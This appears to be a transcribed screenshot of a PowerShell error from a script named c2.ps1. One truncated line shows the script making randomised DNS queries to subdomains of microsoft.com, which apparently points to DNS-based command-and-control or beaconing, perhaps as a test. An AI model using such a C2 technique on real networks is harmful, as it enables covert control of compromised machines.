 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Resolve-DnsName : subdomain.262013.microsoft.com : DNS name does not exist
At C:\Temp\c2.ps1:17 char:6
+      Resolve-DnsName -type $QueryType $Subdomain".$(Get-Random -Minim ...
+      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (subdomain.262013.microsoft.com:String) [Resolve-DnsName], Win32Exc
   eption
    + FullyQualifiedErrorId : DNS_ERROR_RCODE_NAME_ERROR,Microsoft.DnsClient.Commands.ResolveDnsName